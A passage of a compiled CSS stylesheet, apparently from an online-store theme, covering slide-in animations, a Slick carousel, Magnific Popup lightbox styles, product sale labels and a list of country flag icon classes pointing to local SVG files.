    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.ambase-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .ambase-word-break {
  word-break: break-all;
}
.am-visually-hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 0;
  margin: 0;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.ambrands-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .ambrands-word-break {
  word-break: break-all;
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}
@charset "UTF-8";
/* Slider */
.slick-loading .slick-list {
  background: #ffffff url('../Boolfly_Base/images/ajax-loader.gif') center center no-repeat;
}
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 40px;
  width: 40px;
  line-height: 0;
  font-size: 0;
  cursor: pointer;
  background-color: rgba(0, 0, 0, 0.2);
  background: rgba(0, 0, 0, 0.2);
  color: rgba(0, 0, 0, 0.2);
  top: 45%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none;
  z-index: 201;
  border-radius: 20px;
  box-shadow: 1px 1px 1px #CDCDCD;
}
.slick-prev:hover,
.slick-next:hover {
  outline: none;
  border: 1px #fff;
  background-color: rgba(0, 0, 0, 0.1);
  background: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.1);
}
.slick-prev:hover:before,
.slick-next:hover:before {
  opacity: 1;
  color: #000;
}
.slick-prev:focus,
.slick-next:focus,
.slick-prev:active,
.slick-next:active {
  background-color: rgba(0, 0, 0, 0.2);
  background: rgba(0, 0, 0, 0.2);
  color: rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 1px #CDCDCD;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}
.slick-prev:before,
.slick-next:before {
  font-family: "slick";
  font-size: 40px;
  line-height: 32px;
  color: #ffffff;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-prev {
  left: 10px;
}
[dir="rtl"] .slick-prev {
  left: auto;
  right: -25px;
}
.slick-prev:before {
  content: "<";
}
[dir="rtl"] .slick-prev:before {
  content: ">";
}
.slick-next {
  right: 10px;
}
[dir="rtl"] .slick-next {
  left: -25px;
  right: auto;
}
.slick-next:before {
  content: ">";
}
[dir="rtl"] .slick-next:before {
  content: "<";
}
/* Dots */
.slick-dotted .slick-slider {
  margin-bottom: 30px;
}
.slick-dots {
  position: absolute;
  bottom: 12%;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}
.slick-dots li button {
  border: 0;
  background: #d2d2d2;
  display: block;
  height: 12px;
  width: 12px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 5px;
  cursor: pointer;
  border-radius: 10px;
  box-shadow: 1px 1px 1px #fff;
}
.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
  opacity: 1;
}
.slick-dots li.slick-active button {
  background: #606da6;
  opacity: 0.75;
}
.banner-content {
  position: absolute;
  bottom: 40%;
  width: 100%;
  color: #000000;
}
.banner-content.left {
  text-align: left;
}
.banner-content.left .banner-title,
.banner-content.left .banner-inner,
.banner-content.left .banner-button {
  padding-left: 15%;
}
.banner-content.center {
  text-align: center;
}
.banner-content.right {
  text-align: right;
}
.banner-content.right .banner-title,
.banner-content.right .banner-inner,
.banner-content.right .banner-button {
  padding-right: 15%;
}
.banner-content .banner-title {
  font-weight: bold;
}
.banner-content .banner-button {
  margin-top: 18px;
}
.banner-content .banner-button a {
  font-size: 1.8rem;
  background: #e4e4e4;
  background: linear-gradient(34deg, #e4e4e4 0%, #eeeeee 59%, #f3f3f3 100%);
  color: #000;
  border-radius: 4px;
  max-width: 160px;
  box-shadow: 0px 1px 3px 0px rgba(2, 2, 2, 0.3);
  padding: 10px;
  font-weight: bold;
}
.banner-content .banner-button a:hover {
  color: #fff;
  background: #929292;
  background: linear-gradient(122deg, #929292 0%, #c5c5c5 54%, #d1d1d1 100%);
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #CCC;
}
.mfp-preloader a:hover {
  color: #FFF;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #303030;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
}
.mfp-arrow:before,
.mfp-arrow:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}
.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}
.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}
.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.product-label-info {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 10;
}
.product-label-info .product-label {
  text-align: center;
  color: #fff;
  font-size: 18px;
  display: table;
  line-height: 20px;
  margin-bottom: 5px;
}
.product-label-info .product-label img {
  max-height: 100%;
}
.product-label-info .product-label span {
  padding: 2px 4px;
  display: block;
  font-size: 1.3rem;
  font-weight: bold;
}
.product-label-info .product-label.sale {
  background: #f71602;
}
.product-label-info .product-label.best-seller {
  background: #007fd4;
}
.product-label-info .product-label.new {
  background: #048500d6;
}
.product-label-info .product-label.custom {
  color: #000;
  box-shadow: none;
}
.product-label-info.top-right {
  top: 0;
  right: 0;
  margin-top: 0 !important;
  left: auto !important;
  margin-left: 0 !important;
}
.product-label-info.top-left {
  top: 0;
  margin-top: 0 !important;
  left: 0 !important;
  margin-left: 0 !important;
  right: auto;
}
.product-label-info.bot-right {
  top: auto !important;
  margin-top: 0 !important;
  left: auto !important;
  margin-left: 0 !important;
  bottom: 0;
  right: 0;
}
.product-label-info.bot-left {
  top: auto !important;
  margin-top: 0 !important;
  left: 0 !important;
  margin-left: 0 !important;
  bottom: 0;
  right: auto;
}
.product-label-info.mid-left {
  top: 50%;
  left: 0;
  margin-left: 0 !important;
  right: auto;
}
.product-label-info.mid-right {
  top: 50%;
  left: auto;
  margin-left: 0 !important;
  right: 0;
}
.product-label-info.mid-mid {
  top: 50%;
  left: 50%;
  right: auto;
  bottom: auto;
}
.product-label-info.top-mid {
  top: 0;
  margin-top: 0 !important;
  left: 50%;
  right: auto;
  bottom: auto;
}
.product-label-info.bot-mid {
  top: auto;
  bottom: 0;
  margin-top: 0 !important;
  left: 50%;
  right: auto;
}
.product-image-container {
  position: relative;
}
.product.media {
  position: relative;
}
.products-grid .product-item .product-item-info:hover {
  z-index: 1501;
}
.products-grid .product-item .product-item-info:hover .product-label {
  box-shadow: none;
}
.flag-icon-background {
  background-size: contain;
  background-position: 50%;
  background-repeat: no-repeat;
}
.flag-icon {
  background-size: contain;
  background-position: 50%;
  background-repeat: no-repeat;
  position: relative;
  display: inline-block;
  width: 1.33333333em;
  line-height: 1em;
}
.flag-icon:before {
  content: "\00a0";
}
.flag-icon-ad {
  background-image: url(../MageKey_StoresFlags/flags/ad.svg);
}
.flag-icon-ae {
  background-image: url(../MageKey_StoresFlags/flags/ae.svg);
}
.flag-icon-af {
  background-image: url(../MageKey_StoresFlags/flags/af.svg);
}
.flag-icon-ag {
  background-image: url(../MageKey_StoresFlags/flags/ag.svg);
}
.flag-icon-ai {
  background-image: url(../MageKey_StoresFlags/flags/ai.svg);
}
.flag-icon-al {
  background-image: url(../MageKey_StoresFlags/flags/al.svg);
}
.flag-icon-am {
  background-image: url(../MageKey_StoresFlags/flags/am.svg);
}
.flag-icon-ao {
  background-image: url(../MageKey_StoresFlags/flags/ao.svg);
}
.flag-icon-aq {
  background-image: url(../MageKey_StoresFlags/flags/aq.svg);
}
.flag-icon-ar {
  background-image: url(../MageKey_StoresFlags/flags/ar.svg);
}
.flag-icon-as {
  background-image: url(../MageKey_StoresFlags/flags/as.svg);
}
.flag-icon-at {
  background-image: url(../MageKey_StoresFlags/flags/at.svg);
}
.flag-icon-au {
  background-image: url(../MageKey_StoresFlags/flags/au.svg);
}
.flag-icon-aw {
  background-image: url(../MageKey_StoresFlags/flags/aw.svg);
}
.flag-icon-ax {
  background-image: url(../MageKey_StoresFlags/flags/ax.svg);
}
.flag-icon-az {
  background-image: url(../MageKey_StoresFlags/flags/az.svg);
}
.flag-icon-ba {
  background-image: url(../MageKey_StoresFlags/flags/ba.svg);
}
.flag-icon-bb {
  background-image: url(../MageKey_StoresFlags/flags/bb.svg);
}
.flag-icon-bd {
  background-image: url(../MageKey_StoresFlags/flags/bd.svg);
}
.flag-icon-be {
  background-image: url(../MageKey_StoresFlags/flags/be.svg);
}
.flag-icon-bf {
  background-image: url(../MageKey_StoresFlags/flags/bf.svg);
}
.flag-icon-bg {
  background-image: url(../MageKey_StoresFlags/flags/bg.svg);
}
.flag-icon-bh {
  background-image: url(../MageKey_StoresFlags/flags/bh.svg);
}
.flag-icon-bi {
  background-image: url(../MageKey_StoresFlags/flags/bi.svg);
}
.flag-icon-bj {
  background-image: url(../MageKey_StoresFlags/flags/bj.svg);
}
.flag-icon-bl {
  background-image: url(../MageKey_StoresFlags/flags/bl.svg);
}
.flag-icon-bm {
  background-image: url(../MageKey_StoresFlags/flags/bm.svg);
}
.flag-icon-bn {
  background-image: url(../MageKey_StoresFlags/flags/bn.svg);
}
.flag-icon-bo {
  background-image: url(../MageKey_StoresFlags/flags/bo.svg);
}
.flag-icon-bq {
  background-image: url(../MageKey_StoresFlags/flags/bq.svg);
}
.flag-icon-br {
  background-image: url(../MageKey_StoresFlags/flags/br.svg);
}
.flag-icon-bs {
  background-image: url(../MageKey_StoresFlags/flags/bs.svg);
}
.flag-icon-bt {
  background-image: url(../MageKey_StoresFlags/flags/bt.svg);
}
.flag-icon-bv {
  background-image: url(../MageKey_StoresFlags/flags/bv.svg);
}
.flag-icon-bw {
  background-image: url(../MageKey_StoresFlags/flags/bw.svg);
}
.flag-icon-by {
  background-image: url(../MageKey_StoresFlags/flags/by.svg);
}
.flag-icon-bz {
  background-image: url(../MageKey_StoresFlags/flags/bz.svg);
}
.flag-icon-ca {
  background-image: url(../MageKey_StoresFlags/flags/ca.svg);
}
.flag-icon-cc {
  background-image: url(../MageKey_StoresFlags/flags/cc.svg);
}
.flag-icon-cd {
  background-image: url(../MageKey_StoresFlags/flags/cd.svg);
}
.flag-icon-cf {
  background-image: url(../MageKey_StoresFlags/flags/cf.svg);
}
.flag-icon-cg {
  background-image: url(../MageKey_StoresFlags/flags/cg.svg);
}
.flag-icon-ch {
  background-image: url(../MageKey_StoresFlags/flags/ch.svg);
}
.flag-icon-ci {
  background-image: url(../MageKey_StoresFlags/flags/ci.svg);
}
.flag-icon-ck {
  background-image: url(../MageKey_StoresFlags/flags/ck.svg);
}
.flag-icon-cl {
  background-image: url(../MageKey_StoresFlags/flags/cl.svg);
}
.flag-icon-cm {
  background-image: url(../MageKey_StoresFlags/flags/cm.svg);
}
.flag-icon-cn {
  background-image: url(../MageKey_StoresFlags/flags/cn.svg);
}
.flag-icon-co {
  background-image: url(../MageKey_StoresFlags/flags/co.svg);
}
.flag-icon-cr {
  background-image: url(../MageKey_StoresFlags/flags/cr.svg);
}
.flag-icon-cu {
  background-image: url(../MageKey_StoresFlags/flags/cu.svg);
}
.flag-icon-cv {
  background-image: url(../MageKey_StoresFlags/flags/cv.svg);
}
.flag-icon-cw {
  background-image: url(../MageKey_StoresFlags/flags/cw.svg);
}
.flag-icon-cx {
  background-image: url(../MageKey_StoresFlags/flags/cx.svg);
}
.flag-icon-cy {
  background-image: url(../MageKey_StoresFlags/flags/cy.svg);
}
.flag-icon-cz {
  background-image: url(../MageKey_StoresFlags/flags/cz.svg);
}
.flag-icon-de {
  background-image: url(../MageKey_StoresFlags/flags/de.svg);
}
.flag-icon-dj {
  background-image: url(../MageKey_StoresFlags/flags/dj.svg);
}
.flag-icon-dk {
  background-image: url(../MageKey_StoresFlags/flags/dk.svg);
}
.flag-icon-dm {
  background-image: url(../MageKey_StoresFlags/flags/dm.svg);
}
.flag-icon-do {
  background-image: url(../MageKey_StoresFlags/flags/do.svg);
}
.flag-icon-dz {
  background-image: url(../MageKey_StoresFlags/flags/dz.svg);
}
.flag-icon-ec {
  background-image: url(../MageKey_StoresFlags/flags/ec.svg);
}
.flag-icon-ee {
  background-image: url(../MageKey_StoresFlags/flags/ee.svg);
}
.flag-icon-eg {
  background-image: url(../MageKey_StoresFlags/flags/eg.svg);
}
.flag-icon-eh {
  background-image: url(../MageKey_StoresFlags/flags/eh.svg);
}
.flag-icon-er {
  background-image: url(../MageKey_StoresFlags/flags/er.svg);
}
.flag-icon-es {
  background-image: url(../MageKey_StoresFlags/flags/es.svg);
}
.flag-icon-et {
  background-image: url(../MageKey_StoresFlags/flags/et.svg);
}
.flag-icon-fi {
  background-image: url(../MageKey_StoresFlags/flags/fi.svg);
}
.flag-icon-fj {
  background-image: url(../MageKey_StoresFlags/flags/fj.svg);
}
.flag-icon-fk {
  background-image: url(../MageKey_StoresFlags/flags/fk.svg);
}
.flag-icon-fm {
  background-image: url(../MageKey_StoresFlags/flags/fm.svg);
}
.flag-icon-fo {
  background-image: url(../MageKey_StoresFlags/flags/fo.svg);
}
.flag-icon-fr {
  background-image: url(../MageKey_StoresFlags/flags/fr.svg);
}
.flag-icon-ga {
  background-image: url(../MageKey_StoresFlags/flags/ga.svg);
}
.flag-icon-gb {
  background-image: url(../MageKey_StoresFlags/flags/gb.svg);
}
.flag-icon-gd {
  background-image: url(../MageKey_StoresFlags/flags/gd.svg);
}
.flag-icon-ge {
  background-image: url(../MageKey_StoresFlags/flags/ge.svg);
}
.flag-icon-gf {
  background-image: url(../MageKey_StoresFlags/flags/gf.svg);
}
.flag-icon-gg {
  background-image: url(../MageKey_StoresFlags/flags/gg.svg);
}
.flag-icon-gh {
  background-image: url(../MageKey_StoresFlags/flags/gh.svg);
}
.flag-icon-gi {
  background-image: url(../MageKey_StoresFlags/flags/gi.svg);
}
.flag-icon-gl {
  background-image: url(../MageKey_StoresFlags/flags/gl.svg);
}
.flag-icon-gm {
  background-image: url(../MageKey_StoresFlags/flags/gm.svg);
}
.flag-icon-gn {
  background-image: url(../MageKey_StoresFlags/flags/gn.svg);
}
.flag-icon-gp {
  background-image: url(../MageKey_StoresFlags/flags/gp.svg);
}
.flag-icon-gq {
  background-image: url(../MageKey_StoresFlags/flags/gq.svg);
}
.flag-icon-gr {
  background-image: url(../MageKey_StoresFlags/flags/gr.svg);
}
.flag-icon-gs {
  background-image: url(../MageKey_StoresFlags/flags/gs.svg);
}
.flag-icon-gt {
  background-image: url(../MageKey_StoresFlags/flags/gt.svg);
}
.flag-icon-gu {
  background-image: url(../MageKey_StoresFlags/flags/gu.svg);
}
.flag-icon-gw {
  background-image: url(../MageKey_StoresFlags/flags/gw.svg);
}
.flag-icon-gy {
  background-image: url(../MageKey_StoresFlags/flags/gy.svg);
}
.flag-icon-hk {
  background-image: url(../MageKey_StoresFlags/flags/hk.svg);
}
.flag-icon-hm {
  background-image: url(../MageKey_StoresFlags/flags/hm.svg);
}
.flag-icon-hn {
  background-image: url(../MageKey_StoresFlags/flags/hn.svg);
}
.flag-icon-hr {
  background-image: url(../MageKey_StoresFlags/flags/hr.svg);
}
.flag-icon-ht {
  background-image: url(../MageKey_StoresFlags/flags/ht.svg);
}
.flag-icon-hu {
  background-image: url(../MageKey_StoresFlags/flags/hu.svg);
}
.flag-icon-id {
  background-image: url(../MageKey_StoresFlags/flags/id.svg);
}
.flag-icon-ie {
  background-image: url(../MageKey_StoresFlags/flags/ie.svg);
}
.flag-icon-il {
  background-image: url(../MageKey_StoresFlags/flags/il.svg);
}
.flag-icon-im {
  background-image: url(../MageKey_StoresFlags/flags/im.svg);
}
.flag-icon-in {
  background-image: url(../MageKey_StoresFlags/flags/in.svg);
}
.flag-icon-io {
  background-image: url(../MageKey_StoresFlags/flags/io.svg);
}
.flag-icon-iq {
  background-image: url(../MageKey_StoresFlags/flags/iq.svg);
}
.flag-icon-ir {
  background-image: url(../MageKey_StoresFlags/flags/ir.svg);
}
.flag-icon-is {
  background-image: url(../MageKey_StoresFlags/flags/is.svg);
}
.flag-icon-it {
  background-image: url(../MageKey_StoresFlags/flags/it.svg);
}
.flag-icon-je {
  background-image: url(../MageKey_StoresFlags/flags/je.svg);
}
.flag-icon-jm {
  background-image: url(../MageKey_StoresFlags/flags/jm.svg);
}
.flag-icon-jo {
  background-image: url(../MageKey_StoresFlags/flags/jo.svg);
}
.flag-icon-jp {
  background-image: url(../MageKey_StoresFlags/flags/jp.svg);
}
.flag-icon-ke {
  background-image: url(../MageKey_StoresFlags/flags/ke.svg);
}
.flag-icon-kg {
  background-image: url(../MageKey_StoresFlags/flags/kg.svg);
}
.flag-icon-kh {
  background-image: url(../MageKey_StoresFlags/flags/kh.svg);
}
.flag-icon-ki {
  background-image: url(../MageKey_StoresFlags/flags/ki.svg);
}
.flag-icon-km {
  background-image: url(../MageKey_StoresFlags/flags/km.svg);
}
.flag-icon-kn {
  background-image: url(../MageKey_StoresFlags/flags/kn.svg);
}
.flag-icon-kp {
  background-image: url(../MageKey_StoresFlags/flags/kp.svg);
}
.flag-icon-kr {
  background-image: url(../MageKey_StoresFlags/flags/kr.svg);
}
.flag-icon-kw {
  background-image: url(../MageKey_StoresFlags/flags/kw.svg);
}
.flag-icon-ky {
  background-image: url(../MageKey_StoresFlags/flags/ky.svg);
}
.flag-icon-kz {
  background-image: url(../MageKey_StoresFlags/flags/kz.svg);
}
.flag-icon-la {
  background-image: url(../MageKey_StoresFlags/flags/la.svg);
}
.flag-icon-lb {
